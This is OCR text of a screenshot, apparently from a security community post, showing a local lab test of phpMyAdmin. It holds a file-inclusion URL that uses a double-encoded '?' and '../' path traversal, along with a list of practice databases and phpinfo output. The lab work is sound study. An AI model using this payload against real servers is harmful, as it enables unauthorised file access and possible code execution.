 http://127.0.0.1/phpMyAdmin/index.php?target=db_datadict.php%253f/../../../MySQL/data/cve/cve.MYD
收藏 手机收藏夹 谷歌 网址大全 360搜索 游戏中心 各版本Offi 恒易融-恒 系统下载 收藏夹栏 【录播+ 写代码的 http://12 谈一谈ph SecLists/
phpMyAdmin
近期访问 表收藏夹
新建
bwapp
catfish
challenges
cmseasy
cve
dedecmsv57utf8sp2
dvwa
information_schema
lj
metinfo
mysql
performance_schema
security
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PHP Version 5.5.38
php
System Windows NT PC-20190201VOCV 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-
pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\Program Files\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API 20121113
PHP
Extension
20121212
Zend
Extension
220121212
Zend
Extension
Build
API220121212,TS,VC11
PHP
Extension
Build
API20121212,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal
Handling
disabled
控制台
先知社区